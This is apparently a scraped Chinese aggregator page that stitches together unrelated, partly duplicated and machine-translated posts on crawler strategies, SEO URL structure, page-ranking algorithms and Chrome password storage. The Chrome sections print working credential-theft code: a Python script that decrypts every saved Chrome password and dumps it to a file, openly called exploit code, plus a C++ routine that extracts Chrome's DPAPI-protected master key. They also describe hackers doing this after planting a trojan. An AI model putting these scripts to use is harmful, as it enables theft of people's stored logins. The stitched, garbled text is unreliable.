大型网站优先爬取说明 1:比较直白。爬虫会对待爬取列表中的URL进行分类,然后判断该域名对应的网站级别。比如权重较高的网站的域名应该先被爬取。
说明2:爬虫根据域名对待爬取列表中的URL进行分类,然后统计个数。其所属的域名将在待爬取列表中编号最大的第一个被爬取。
这两种解释之一是针对 网站 的高权重,另一个是针对每日大量发布的 文章 和非常集中的发布。但是试想一下,发表这么集中、这么多文章的网站,一般都是大网站吧?
是什么让我们在这里思考?
写文章的时候,应该在某个时间点推送到搜索引擎。一个小时没有一篇文章,太分散了。但是,这需要验证,有经验的学生可以参加考试。
以上就是我分享的搜索引擎爬虫爬取网页的5个策略,希望对大家有所帮助。当然,你也可以关注我的微信订阅号webzyg,随时获取最佳内容。 查看全部
网页抓取解密(_口碑贸易网搜索引擎爬虫爬虫抓取我们的网页,是什么?)
原创文章转载地址:搜索引擎爬虫的5大爬取策略【seo免费教程】_口碑贸易网
搜索引擎爬虫爬取我们的网页,这是SEO优化的第一步。没有爬取,网站 不会被搜索引擎收录 列出,也就没有排名。所以对于每一个SEO从业者来说,爬取是第一步!
事实上,大多数 SEO 从业者所知道的唯一搜索引擎爬取算法是深度优先和广度优先爬取。但在现实中,网页抓取有6种策略。在分享这6个策略之前,你必须,必须看看搜索引擎爬虫的工作流程,否则你可能无法理解以下内容。
爬虫的广度优先爬取策略
广度优先爬取策略,一种历史悠久、一直备受关注的爬取策略,从搜索引擎爬虫诞生之初就开始使用,甚至很多新策略都以此为基准。
广度优先爬取策略是根据待爬取的URL列表进行爬取,如果发现新的链接并判断为未被爬取,则基本直接存储在待爬取的URL列表末尾,等待被抓取。
如上图所示,我们假设爬虫的待爬取URL列表中只有A。爬虫从A网页开始爬取,从A中提取B、C、D三个网页,然后将B、C、D放入爬取队列。,然后依次获取E、F、G、H、I网页并插入到要爬取的URL列表中,以此类推。
爬虫的深度优先爬取策略
深度优先爬取的策略是爬虫会从待爬列表中爬取第一个URL,然后沿着这个URL继续爬取页面的其他URL,直到处理完该行,再从待爬列表中爬取,抓住第二个,依此类推。下面给出一个说明。
A是列表中第一个要爬取的URL,爬虫开始爬取,然后爬到B、C、D、E、F,但是B、C、D没有后续链接(也会被移除这里)。已经爬过的页面),从 E 中找到 H,跟随 H,找到 I,仅此而已。在F中找到G,然后对这个链接的爬取就结束了。从待取列表中,获取下一个链接继续上述操作。
爬虫不完整的PageRank爬取策略
相信很多人都知道PageRank算法。我们对SEO的白话理解就是链接传输权重的算法。而如果应用于爬虫爬取,逻辑是什么?首先,爬虫的目的是下载网页。同时,爬虫无法看到指向某个网页的所有网页的链接。因此,在爬取过程中,爬虫无法计算所有网页的pagerank,从而导致爬取。过程中计算出来的pagerank不是很可靠。
非完整pagerank爬取策略是基于爬虫无法看到指向某个网页的所有网页的链接,只能看到部分情况,同时也进行pagerank的计算结果。
它的具体策略是将下载的网页和待爬取的URL列表中的网页形成一个汇总。pagerank 的计算在此摘要中执行。计算完成后,待爬取的url列表中的每一个url都会得到一个pagerank值,然后根据这个值倒序排列。先抢pagerank分最高的,然后一个一个抢。
那么问题来了?在要爬取的URL列表中,最后是否需要重新计算一个新的URL?
不是这样。搜索引擎会等到待爬取的URL列表中新增的URL达到一定数量后,再重新爬取。这将大大提高效率。毕竟,爬虫抓取第一个新添加的是需要时间的。
爬虫的 OPIC 爬取策略
OPIC是在线页面重要性计算的缩写,意思是“在线页面重要性计算”,是pagerank的升级版。
其具体策略逻辑如下。爬虫给互联网上所有的 URL 分配一个初始分数,每个 URL 都有相同的分数。每当下载一个网页时,这个网页的分数就会平均分配给这个页面中的所有链接。自然,这个页面的分数会被清零。在要爬取的url列表中(当然,刚才的网页是清空的,因为已经被爬取过了),分数最高的会被最先爬取。
与pagerank不同,opic是实时计算的。这里提醒一下,如果我们只考虑 opic 的抓取策略。这个策略和 pagerank 策略都证实了一个逻辑。我们新生成的网页被链接的次数越多,被抓取的可能性就越大。
是否值得考虑您的网页布局?
爬虫的大站点优先策略
大站优先爬行吗,是不是顾名思义?大的网站会先被抢?但这里有两种解释。我个人认为这两种解释爬虫都在使用中。
大型网站优先爬取说明 1:比较直白。爬虫会对待爬取列表中的URL进行分类,然后判断该域名对应的网站级别。比如权重较高的网站的域名应该先被爬取。
说明2:爬虫根据域名对待爬取列表中的URL进行分类,然后统计个数。其所属的域名将在待爬取列表中编号最大的第一个被爬取。
这两种解释之一是针对 网站 的高权重,另一个是针对每日大量发布的 文章 和非常集中的发布。但是试想一下,发表这么集中、这么多文章的网站,一般都是大网站吧?
是什么让我们在这里思考?
写文章的时候,应该在某个时间点推送到搜索引擎。一个小时没有一篇文章,太分散了。但是,这需要验证,有经验的学生可以参加考试。
以上就是我分享的搜索引擎爬虫爬取网页的5个策略,希望对大家有所帮助。当然,你也可以关注我的微信订阅号webzyg,随时获取最佳内容。
网页抓取解密(谷歌浏览器存储密码的方式在使用谷歌时,)
网站优化 • 优采云 发表了文章 • 0 个评论 • 255 次浏览 • 2022-04-01 12:17
谷歌浏览器如何存储密码
在使用谷歌浏览器时,如果我们输入某个网站的账号密码,他会自动询问我们是否要保存密码,这样我们下次登录时可以自动填写账号密码
登录账号和密码可以在设置里找到
也可以直接看密码,不过需要证书
这其实就是windows的DPAPI机制
DPAPI
数据保护应用程序编程接口(数据保护 API)
DPAPI 是用于在 Windows 系统级别加密和解密数据的接口。它不需要自行实现加解密代码。Microsoft 提供了经过验证的高质量加密和解密算法,并提供了用户模式界面。密钥派生和存储的加解密透明,提供高安全保障
DPAPI 提供两个用户模式接口 CryptProtectData 加密数据 CryptUnprotectData 解密数据 加密数据是应用程序安全存储加密数据的责任。应用程序不需要解析加密的数据格式。但是,加密数据存储需要某种机制,因为数据可以通过任何其他进程解密。当然,CryptProtectData也提供了参数供用户输入额外数据参与加密用户数据,但仍然不能用于暴力破解。
微软提供了加密和解密两个接口,CryptProtectMemory 和 CryptUnprotectMemory
事实上,在旧版本(80 之前)的谷歌浏览器中,只有 CryptProtectMemory 用于加密密码
80版本之前的Chrome实验环境实验流程
Chrome 的密码被加密并存储在
%LocalAppData%\Google\Chrome\User Data\Default\Login Data
如果你用二进制文本编辑器看,你会发现它其实是一个sqlite数据库文件
您可以使用工具 SQLiteStudio 打开它
双击登录
选择数据
可以看到有用户名和网址,但没有密码
但是密码的二进制实际上是有价值的
解密脚本
python的解密最简洁,这里是一个三好学生的代码
from os import getenv
import sqlite3
import win32crypt
import binascii
conn = sqlite3.connect(getenv("APPDATA") + "\..\Local\Google\Chrome\User Data\Default\Login Data")
cursor = conn.cursor()
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
for result in cursor.fetchall():
password = win32crypt.CryptUnprotectData(result[2], None, None, None, 0)[1]
if password:
print 'Site: ' + result[0]
print 'Username: ' + result[1]
print 'Password: ' + password
else:
print "no password found"
但我还是想用 C++ 写一个
写之前需要先配置好sqlite3环境,下载并归档
如果当前用户使用的是谷歌,则无法打开数据库,所以我们可以制作一个副本进行操作
然后通过sql语句找到logins表
在回调函数中解密
看效果完美解密码
和上面在谷歌浏览器上看到的一样,不需要验证用户密码
80 版以后的 Chrome
那么 80.x 之后 Chrome 是如何解密的呢?
实验环境实验分析
下面我们来看看Chrome的存储方式和之前版本有什么区别
判断是不是新版Chrome加密其实就是看它的加密值前面是v10还是v11
看官方文档,分析一下新的加密算法
密钥的初始化
+/master:components/os_crypt/;l=192;drc=f59fc2f1cf0efae49ea96f9070bead4991f53fea
注意:尝试从本地状态中提取密钥。
并且可以看到kDPAPIKeyPrefix其实是一个字符串“DPAPI”
然后解密DPAPI,如果key不在本地状态或者DPAPI解密失败,最后重新生成一个key。
从这里我们可以大致分析一下key初始化的动作:
从本地状态文件中提取keybase64解密密钥,去掉密钥开头的“DPAPI”DPAPI解密,得到最终密钥
跟进GetString函数的参数kOsCryptEncryptedKeyPrefName
知道密钥存储在本地状态文件的os_crypt.encrypted_key字段中,即
并且本地状态文件在本地默认目录下:
%LocalAppData%\Google\Chrome\用户数据\本地状态
Local State 是 JSON 格式的文件
明文加密
见源代码注释
密钥加密后的数据前缀为“v10”
key和NONCE/IV的长度分别为:32字节和12字节
以下是对 NONCE/IV 的解释:
如果我们不希望密钥加密后的明文相同,则密文相同(这样攻击者很容易知道两个密文的明文相同),解决方法是使用IV(初始向量)或随机数(仅使用一次的值)。因为对于每条加密消息,我们可以使用不同的字节串。它们是需要制作无法区分的副本的不确定理论的起源。这些消息通常不是秘密的,但我们在分发它们以进行解密时会对其进行加密。IV 和 nonce 之间的区别是有争议的,但并非不相关。不同的加密方案有不同的保护点:有的方案只要求密文不重复,通常称为nonce;有些方案要求密文是随机的,甚至是完全不可预测的。我们通常称之为IV的条件。这里其实是希望即使明文一样,加密后的密文也不一样。
再次向下滚动,您实际上可以看到解密功能
encrypted_value 以 v10 为前缀,后跟一个 12 字节的 NONCE (IV),然后是真正的密文。Chrome 使用 AEAD 对称加密和 AES-256-GCM,
那么思路就清楚了,这里我自己画图总结一下算法
自动捕获密码
解密使用了一个非常强大的库,cryptopp
首先获取原创密钥
<p>string GetOriginalkey()
{
string Decoded = "";
//获取Local State中的未解密的key
string key = "RFBBUEkBAAAA0Iyd3wEV0RGMegDAT8KX6wEAAADWXmStECIlTZZxWMAYf5UmAAAAAAIAAAAAABBmAAAAAQAAIAAAAP8V1h3J1qhN1Hks1TbInimvYa0TnMfPa0j。。。。。。。。。。。。。。WLC2oU3TkysoXmUAAAAAtPkLwNaInulyoGNH4GDxlwbzAW4DP7T8XWsZ/2QB0YrcLqxSNytHlV1qvVyO8D20Eu7jKqD/bMW2MzwEa40iF";
StringSource((BYTE*)key.c_str(), key.size(), true, new Base64Decoder(new StringSink(Decoded)));
key = Decoded;
key = key.substr(5);//去除首位5个字符DPAPI
Decoded.clear();//DPAPI解密
int i;
char result[1000] = "";
DATA_BLOB DataOut = { 0 };
DATA_BLOB DataVerify = { 0 };
DataOut.pbData = (BYTE*)key.c_str();
DataOut.cbData = 1000;
if (!CryptUnprotectData(&DataOut, nullptr, NULL, NULL, NULL, 0, &DataVerify)) {
printf("[!] Decryption failure: %d\n", GetLastError());
}
else {
printf("[+] Decryption successfully!\n");
for (i = 0; i 查看全部
网页抓取解密(谷歌浏览器存储密码的方式在使用谷歌时,)
谷歌浏览器如何存储密码
在使用谷歌浏览器时,如果我们输入某个网站的账号密码,他会自动询问我们是否要保存密码,这样我们下次登录时可以自动填写账号密码
登录账号和密码可以在设置里找到
也可以直接看密码,不过需要证书
这其实就是windows的DPAPI机制
DPAPI
数据保护应用程序编程接口(数据保护 API)
DPAPI 是用于在 Windows 系统级别加密和解密数据的接口。它不需要自行实现加解密代码。Microsoft 提供了经过验证的高质量加密和解密算法,并提供了用户模式界面。密钥派生和存储的加解密透明,提供高安全保障
DPAPI 提供两个用户模式接口 CryptProtectData 加密数据 CryptUnprotectData 解密数据 加密数据是应用程序安全存储加密数据的责任。应用程序不需要解析加密的数据格式。但是,加密数据存储需要某种机制,因为数据可以通过任何其他进程解密。当然,CryptProtectData也提供了参数供用户输入额外数据参与加密用户数据,但仍然不能用于暴力破解。
微软提供了加密和解密两个接口,CryptProtectMemory 和 CryptUnprotectMemory
事实上,在旧版本(80 之前)的谷歌浏览器中,只有 CryptProtectMemory 用于加密密码
80版本之前的Chrome实验环境实验流程
Chrome 的密码被加密并存储在
%LocalAppData%\Google\Chrome\User Data\Default\Login Data
如果你用二进制文本编辑器看,你会发现它其实是一个sqlite数据库文件
您可以使用工具 SQLiteStudio 打开它
双击登录
选择数据
可以看到有用户名和网址,但没有密码
但是密码的二进制实际上是有价值的
解密脚本
python的解密最简洁,这里是一个三好学生的代码
from os import getenv
import sqlite3
import win32crypt
import binascii
conn = sqlite3.connect(getenv("APPDATA") + "\..\Local\Google\Chrome\User Data\Default\Login Data")
cursor = conn.cursor()
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
for result in cursor.fetchall():
password = win32crypt.CryptUnprotectData(result[2], None, None, None, 0)[1]
if password:
print 'Site: ' + result[0]
print 'Username: ' + result[1]
print 'Password: ' + password
else:
print "no password found"
但我还是想用 C++ 写一个
写之前需要先配置好sqlite3环境,下载并归档
如果当前用户使用的是谷歌,则无法打开数据库,所以我们可以制作一个副本进行操作
然后通过sql语句找到logins表
在回调函数中解密
看效果完美解密码
和上面在谷歌浏览器上看到的一样,不需要验证用户密码
80 版以后的 Chrome
那么 80.x 之后 Chrome 是如何解密的呢?
实验环境实验分析
下面我们来看看Chrome的存储方式和之前版本有什么区别
判断是不是新版Chrome加密其实就是看它的加密值前面是v10还是v11
看官方文档,分析一下新的加密算法
密钥的初始化
+/master:components/os_crypt/;l=192;drc=f59fc2f1cf0efae49ea96f9070bead4991f53fea
注意:尝试从本地状态中提取密钥。
并且可以看到kDPAPIKeyPrefix其实是一个字符串“DPAPI”
然后解密DPAPI,如果key不在本地状态或者DPAPI解密失败,最后重新生成一个key。
从这里我们可以大致分析一下key初始化的动作:
从本地状态文件中提取keybase64解密密钥,去掉密钥开头的“DPAPI”DPAPI解密,得到最终密钥
跟进GetString函数的参数kOsCryptEncryptedKeyPrefName
知道密钥存储在本地状态文件的os_crypt.encrypted_key字段中,即
并且本地状态文件在本地默认目录下:
%LocalAppData%\Google\Chrome\用户数据\本地状态
Local State 是 JSON 格式的文件
明文加密
见源代码注释
密钥加密后的数据前缀为“v10”
key和NONCE/IV的长度分别为:32字节和12字节
以下是对 NONCE/IV 的解释:
如果我们不希望密钥加密后的明文相同,则密文相同(这样攻击者很容易知道两个密文的明文相同),解决方法是使用IV(初始向量)或随机数(仅使用一次的值)。因为对于每条加密消息,我们可以使用不同的字节串。它们是需要制作无法区分的副本的不确定理论的起源。这些消息通常不是秘密的,但我们在分发它们以进行解密时会对其进行加密。IV 和 nonce 之间的区别是有争议的,但并非不相关。不同的加密方案有不同的保护点:有的方案只要求密文不重复,通常称为nonce;有些方案要求密文是随机的,甚至是完全不可预测的。我们通常称之为IV的条件。这里其实是希望即使明文一样,加密后的密文也不一样。
再次向下滚动,您实际上可以看到解密功能
encrypted_value 以 v10 为前缀,后跟一个 12 字节的 NONCE (IV),然后是真正的密文。Chrome 使用 AEAD 对称加密和 AES-256-GCM,
那么思路就清楚了,这里我自己画图总结一下算法
自动捕获密码
解密使用了一个非常强大的库,cryptopp
首先获取原创密钥
<p>string GetOriginalkey()
{
string Decoded = "";
//获取Local State中的未解密的key
string key = "RFBBUEkBAAAA0Iyd3wEV0RGMegDAT8KX6wEAAADWXmStECIlTZZxWMAYf5UmAAAAAAIAAAAAABBmAAAAAQAAIAAAAP8V1h3J1qhN1Hks1TbInimvYa0TnMfPa0j。。。。。。。。。。。。。。WLC2oU3TkysoXmUAAAAAtPkLwNaInulyoGNH4GDxlwbzAW4DP7T8XWsZ/2QB0YrcLqxSNytHlV1qvVyO8D20Eu7jKqD/bMW2MzwEa40iF";
StringSource((BYTE*)key.c_str(), key.size(), true, new Base64Decoder(new StringSink(Decoded)));
key = Decoded;
key = key.substr(5);//去除首位5个字符DPAPI
Decoded.clear();//DPAPI解密
int i;
char result[1000] = "";
DATA_BLOB DataOut = { 0 };
DATA_BLOB DataVerify = { 0 };
DataOut.pbData = (BYTE*)key.c_str();
DataOut.cbData = 1000;
if (!CryptUnprotectData(&DataOut, nullptr, NULL, NULL, NULL, 0, &DataVerify)) {
printf("[!] Decryption failure: %d\n", GetLastError());
}
else {
printf("[+] Decryption successfully!\n");
for (i = 0; i
网页抓取解密(如何轻松提取Chrome配置文件中保存的用户名和密码?|)
网站优化 • 优采云 发表了文章 • 0 个评论 • 88 次浏览 • 2022-03-31 05:04
在本文中,我将演示如何轻松提取保存在 Chrome 配置文件中的用户名和密码。有人可能会认为 Chrome 会加密自动保存的密码,但事实并非如此。使用 Chrome 时,您通常需要输入特定密码才能同步自动保存的密码、书签、设置、浏览器历史记录等。但是,任何人都可以在本地使用 12 行脚本直接读取自动保存的明文密码。
演示
需要注意的是,我暂时没有在 macOS 或任何 Linux 系统上测试过。所有测试均在 Windows 环境下进行,脚本使用 Python 语言编写。
首先,我们导入依赖项,然后在 Chrome 文件中设置保存用户数据的文件夹。依赖项是:sqlite3 和 win32crypt
#默认情况下,os和sqlite3已有,需要使用"pip install pypiwin32"来解决win32crypt
import os,sqlite3,win32crypt
#自动获取保存用户数据的默认文件夹
data = os.path.expanduser('~')+r"\AppData\Local\Google\Chrome\User Data\Default\Login Data"
接下来,我们需要利用 sqlite3 连接到存储用户数据的 Chrome 数据库。首先,我们来看看这个数据库的结构。使用名为 SQLite Expert 的免费工具,您可以看到以下表结构。
当我查看数据库表时,三列数据引起了我的注意,action_url、username_value 和 password_value。请注意,password_value 列的数据类型是 BLOB - 这意味着它是加密的,如下图所示,但这并不完全安全(我们稍后会提到)。
接下来,我们将创建一个简单的 SQL 查询来提取相应的值,并对其进行解密。
注意:如果您在运行脚本时看到有关数据库被锁定的错误,那是因为另一个程序(很可能是 Chrome)打开了数据库。您需要关闭整个 Chrome 以确保没有其他 Chrome 服务在后台运行。
#连接数据库
connection = sqlite3.connect(data)
cursor = connection.cursor()
#查询数据
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
final_data = cursor.fetchall()
#关闭数据库连接
cursor.close()
至此,我们得到的加密密码是由Windows函数CryptProtectData生成的。如果解密,则只能由加密时在计算机上具有相同 Windows 登录凭据的用户解密。从外面看,似乎还不错。
但是,如果黑客使用木马等恶意软件控制了您的计算机,则可以说黑客此时拥有您的 Windows 凭据并可以在您的计算机上对其进行解密。使用 CryptUnprotectData 函数,我们可以解密加密的密码。
#迭代找到的所有值...
for chrome_logins in final_data:
password = win32crypt.CryptUnprotectData(chrome_logins[2], None, None, None, 0)[1]
print("Website : "+str(chrome_logins[0]))
print("Username : "+str(chrome_logins[1]))
print("Password : "+str(password))
通过这种方式,我通过十二行代码提取了自 2011 年以来存储的所有 588 个密码。
其他敏感数据,如浏览历史和 cookie 也可以使用类似的方法提取。
后记
对于任何网站,单个密码不足以保证自己的安全,最好使用 2FA 来保证自己的安全。但遗憾的是,现在很多网站都没有2FA功能。
此外,第三方密码管理器似乎解决了上述问题,但它们自身的安全性未知,但至少比任何人都能看到的 Chrome 的自动保存要好。
当然,我必须承认,这次提取的密码让我想起了很多我之前忘记的密码,确实解决了我的很多问题(甚至涉及很多钱)。
漏洞利用代码如下:
# os and sqlite3 ships with Python by default. If you get import errors for win32crypt use "pip install pypiwin32" to install the dependency.
import os, sqlite3, win32crypt
# Automatically get the logged in user's default folder
data = os.path.expanduser('~')+r"\AppData\Local\Google\Chrome\User Data\Default\Login Data"
# Connect to Login Data databa se
connection = sqlite3.connect(data)
cursor = connection.cursor()
# Query the values of interest to us
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
final_data = cursor.fetchall()
cursor.close()
# print("Found {} passwords...").format(str(len(final_data)))
write_file=open("chrome.txt","w")
write_file.write("User login data extracted: \n\n")
# Iterating through all the values found...
for chrome_logins in final_data:
password = win32crypt.CryptUnprotectData(chrome_logins[2], None, None, None, 0)[1]
site = "Website: " + str(chrome_logins[0])
username = "Username: " + str(chrome_logins[1])
password = "Password: " +str(password)
write_file.write(site+"\n"+username+"\n"+password)
write_file.write("\n"+"======"*10+"\n")
print("Saved to chrome.txt")
谢谢阅读! 查看全部
网页抓取解密(如何轻松提取Chrome配置文件中保存的用户名和密码?|)
在本文中,我将演示如何轻松提取保存在 Chrome 配置文件中的用户名和密码。有人可能会认为 Chrome 会加密自动保存的密码,但事实并非如此。使用 Chrome 时,您通常需要输入特定密码才能同步自动保存的密码、书签、设置、浏览器历史记录等。但是,任何人都可以在本地使用 12 行脚本直接读取自动保存的明文密码。
演示
需要注意的是,我暂时没有在 macOS 或任何 Linux 系统上测试过。所有测试均在 Windows 环境下进行,脚本使用 Python 语言编写。
首先,我们导入依赖项,然后在 Chrome 文件中设置保存用户数据的文件夹。依赖项是:sqlite3 和 win32crypt
#默认情况下,os和sqlite3已有,需要使用"pip install pypiwin32"来解决win32crypt
import os,sqlite3,win32crypt
#自动获取保存用户数据的默认文件夹
data = os.path.expanduser('~')+r"\AppData\Local\Google\Chrome\User Data\Default\Login Data"
接下来,我们需要利用 sqlite3 连接到存储用户数据的 Chrome 数据库。首先,我们来看看这个数据库的结构。使用名为 SQLite Expert 的免费工具,您可以看到以下表结构。
当我查看数据库表时,三列数据引起了我的注意,action_url、username_value 和 password_value。请注意,password_value 列的数据类型是 BLOB - 这意味着它是加密的,如下图所示,但这并不完全安全(我们稍后会提到)。
接下来,我们将创建一个简单的 SQL 查询来提取相应的值,并对其进行解密。
注意:如果您在运行脚本时看到有关数据库被锁定的错误,那是因为另一个程序(很可能是 Chrome)打开了数据库。您需要关闭整个 Chrome 以确保没有其他 Chrome 服务在后台运行。
#连接数据库
connection = sqlite3.connect(data)
cursor = connection.cursor()
#查询数据
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
final_data = cursor.fetchall()
#关闭数据库连接
cursor.close()
至此,我们得到的加密密码是由Windows函数CryptProtectData生成的。如果解密,则只能由加密时在计算机上具有相同 Windows 登录凭据的用户解密。从外面看,似乎还不错。
但是,如果黑客使用木马等恶意软件控制了您的计算机,则可以说黑客此时拥有您的 Windows 凭据并可以在您的计算机上对其进行解密。使用 CryptUnprotectData 函数,我们可以解密加密的密码。
#迭代找到的所有值...
for chrome_logins in final_data:
password = win32crypt.CryptUnprotectData(chrome_logins[2], None, None, None, 0)[1]
print("Website : "+str(chrome_logins[0]))
print("Username : "+str(chrome_logins[1]))
print("Password : "+str(password))
通过这种方式,我通过十二行代码提取了自 2011 年以来存储的所有 588 个密码。
其他敏感数据,如浏览历史和 cookie 也可以使用类似的方法提取。
后记
对于任何网站,单个密码不足以保证自己的安全,最好使用 2FA 来保证自己的安全。但遗憾的是,现在很多网站都没有2FA功能。
此外,第三方密码管理器似乎解决了上述问题,但它们自身的安全性未知,但至少比任何人都能看到的 Chrome 的自动保存要好。
当然,我必须承认,这次提取的密码让我想起了很多我之前忘记的密码,确实解决了我的很多问题(甚至涉及很多钱)。
漏洞利用代码如下:
# os and sqlite3 ships with Python by default. If you get import errors for win32crypt use "pip install pypiwin32" to install the dependency.
import os, sqlite3, win32crypt
# Automatically get the logged in user's default folder
data = os.path.expanduser('~')+r"\AppData\Local\Google\Chrome\User Data\Default\Login Data"
# Connect to Login Data databa se
connection = sqlite3.connect(data)
cursor = connection.cursor()
# Query the values of interest to us
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
final_data = cursor.fetchall()
cursor.close()
# print("Found {} passwords...").format(str(len(final_data)))
write_file=open("chrome.txt","w")
write_file.write("User login data extracted: \n\n")
# Iterating through all the values found...
for chrome_logins in final_data:
password = win32crypt.CryptUnprotectData(chrome_logins[2], None, None, None, 0)[1]
site = "Website: " + str(chrome_logins[0])
username = "Username: " + str(chrome_logins[1])
password = "Password: " +str(password)
write_file.write(site+"\n"+username+"\n"+password)
write_file.write("\n"+"======"*10+"\n")
print("Saved to chrome.txt")
谢谢阅读!
网页抓取解密(两招教你做好网站的URL优化取和识别网站唯一的标准)
网站优化 • 优采云 发表了文章 • 0 个评论 • 62 次浏览 • 2022-03-30 18:29
两个技巧教你如何优化网站的URL
作为一个程序,搜索引擎在互联网上抓取和识别网站的唯一标准是:网站URL路径,网站URL路径优化和集中化是排名中非常重要的因素算法链接,不仅影响网页的收录,错误的路径处理也会导致页面权重分散,不利于排名。
如果我们想要让网站的重量,我们需要找到一种方法来集中我们的每一个重量。网站 URL路径的优化是网站路径的中心化。通过将权重集中在主要路径上,可以获得更好的搜索引擎权重。
什么是路径?
路径分为三种类型:静态路径、动态路径和伪静态路径。
1.静态路径
所谓静态路径是指你当前的页面路径通常以html为后缀结尾,称为静态路径。一般静态路径更利于搜索引擎的爬取,因为它们不像动态路径,会导致路径过程中后缀超过三个,导致搜索引擎难以爬取。比如有一个比较清晰的拼音目录,这样的链接组织好,不带参数,蜘蛛爬的时候会比较好。
2.动态路径
对于动态路径,我们常用的表达方式是路径地址常收录“?”、“=”或同时收录问号和等号。这种路径实际上收录了参数内容传递的含义。
3.伪静态路径
伪静态是一种利用技术将动态路径变为静态路径的形式。伪静态路径本质上是静态路径。
其实对于搜索引擎来说,动态路径和静态路径的爬取其实是没有区别的。除非动态路径中的参数个数超过三个,否则爬虫会在爬取时丢失参数,导致页面爬取失败。,在大多数情况下,动态和静态路径对搜索引擎的处理是平等的。
此外,网站 只允许设置一个路径,可以是动态路径,也可以是静态路径。不允许同时有两条路径连接。如果有二次连接,必须屏蔽,可以使用机器人。文件被阻止。
详情:网页链接 查看全部
网页抓取解密(两招教你做好网站的URL优化取和识别网站唯一的标准)
两个技巧教你如何优化网站的URL
作为一个程序,搜索引擎在互联网上抓取和识别网站的唯一标准是:网站URL路径,网站URL路径优化和集中化是排名中非常重要的因素算法链接,不仅影响网页的收录,错误的路径处理也会导致页面权重分散,不利于排名。
如果我们想要让网站的重量,我们需要找到一种方法来集中我们的每一个重量。网站 URL路径的优化是网站路径的中心化。通过将权重集中在主要路径上,可以获得更好的搜索引擎权重。
什么是路径?
路径分为三种类型:静态路径、动态路径和伪静态路径。
1.静态路径
所谓静态路径是指你当前的页面路径通常以html为后缀结尾,称为静态路径。一般静态路径更利于搜索引擎的爬取,因为它们不像动态路径,会导致路径过程中后缀超过三个,导致搜索引擎难以爬取。比如有一个比较清晰的拼音目录,这样的链接组织好,不带参数,蜘蛛爬的时候会比较好。
2.动态路径
对于动态路径,我们常用的表达方式是路径地址常收录“?”、“=”或同时收录问号和等号。这种路径实际上收录了参数内容传递的含义。
3.伪静态路径
伪静态是一种利用技术将动态路径变为静态路径的形式。伪静态路径本质上是静态路径。
其实对于搜索引擎来说,动态路径和静态路径的爬取其实是没有区别的。除非动态路径中的参数个数超过三个,否则爬虫会在爬取时丢失参数,导致页面爬取失败。,在大多数情况下,动态和静态路径对搜索引擎的处理是平等的。
此外,网站 只允许设置一个路径,可以是动态路径,也可以是静态路径。不允许同时有两条路径连接。如果有二次连接,必须屏蔽,可以使用机器人。文件被阻止。
详情:网页链接
网页抓取解密(基于网页粒度的网页分析算法(一)_本节书摘来自华章)
网站优化 • 优采云 发表了文章 • 0 个评论 • 85 次浏览 • 2022-03-30 17:25
本节节选自华章出版社的《精通Python网络爬虫:核心技术、框架与项目》一书第3章第3.4节,作者魏伟。更多章节,您可以访问云奇社区查看“华章电脑”公众号。
3.4网页分析算法
在搜索引擎中,爬虫抓取到对应的网页后,会将网页存储在服务器的原创数据库中。之后,搜索引擎会对这些网页进行分析,确定每个网页的重要性,从而影响用户检索的排名。结果。
所以在这里,我们需要对搜索引擎的网页分析算法有个简单的了解。
搜索引擎的网页分析算法主要分为三类:基于用户行为的网页分析算法、基于网络拓扑的网页分析算法和基于网页内容的网页分析算法。接下来,我们将分别解释这些算法。
1.基于用户行为的网页分析算法
基于用户行为的网页分析算法很好理解。在该算法中,将根据用户对这些网页的访问行为对这些网页进行评估。例如,网页会根据用户访问网页的频率、用户访问网页的时间、用户的点击率等信息进行整合。评价。
2.基于网络拓扑的网页分析算法
基于网络拓扑的网页分析算法是通过网页的链接关系、结构关系、已知网页或数据等对网页进行分析的算法。所谓拓扑,简单来说就是结构关系。基于网络拓扑的网页分析算法还可以细分为三种:基于页面粒度的分析算法、基于页块粒度的分析算法和基于网站粒度的分析算法。
PageRank算法是一种典型的基于网页粒度的分析算法。相信很多朋友都听说过Page-Rank算法。它是谷歌搜索引擎的核心算法。简单来说,它会根据网页之间的链接关系来计算网页的权重,并且可以依赖这些计算出来的权重。要排名的页面。当然,具体的算法细节还有很多,这里就不一一说明了。除了PageRank算法,HITS算法也是一种常见的基于网页粒度的分析算法。
基于网页块粒度的分析算法也依赖网页之间的链接关系进行计算,但计算规则不同。我们知道一个网页通常收录多个超链接,但一般不是所有指向的外部链接都与网站主题相关,或者说这些外部链接对网页的重要性,因此,要根据网页块的粒度进行分析,需要将网页中的这些外部链接分层,不同层次的外部链接对网页的重要性程度不同。该算法的分析效率和准确性将优于传统算法。
基于网站粒度的分析算法也类似于PageRank算法。但是,如果使用基于 网站 粒度的分析,则会相应地使用 SiteRank 算法。也就是这个时候,我们将站点的层级和层级进行划分,不再具体计算站点下每个网页的层级。因此,与基于网页粒度的算法相比,它更简单、更高效,但会带来一些缺点,例如精度不如基于网页粒度的分析算法准确。
3.基于网页内容的网页分析算法
在基于网页内容的网页分析算法中,会根据网页的数据、文本等网页内容特征对网页进行相应的评估。
以上,我简单介绍了搜索引擎中的网页分析算法。我们在学习爬虫时需要对这些算法有相应的了解。 查看全部
网页抓取解密(基于网页粒度的网页分析算法(一)_本节书摘来自华章)
本节节选自华章出版社的《精通Python网络爬虫:核心技术、框架与项目》一书第3章第3.4节,作者魏伟。更多章节,您可以访问云奇社区查看“华章电脑”公众号。
3.4网页分析算法
在搜索引擎中,爬虫抓取到对应的网页后,会将网页存储在服务器的原创数据库中。之后,搜索引擎会对这些网页进行分析,确定每个网页的重要性,从而影响用户检索的排名。结果。
所以在这里,我们需要对搜索引擎的网页分析算法有个简单的了解。
搜索引擎的网页分析算法主要分为三类:基于用户行为的网页分析算法、基于网络拓扑的网页分析算法和基于网页内容的网页分析算法。接下来,我们将分别解释这些算法。
1.基于用户行为的网页分析算法
基于用户行为的网页分析算法很好理解。在该算法中,将根据用户对这些网页的访问行为对这些网页进行评估。例如,网页会根据用户访问网页的频率、用户访问网页的时间、用户的点击率等信息进行整合。评价。
2.基于网络拓扑的网页分析算法
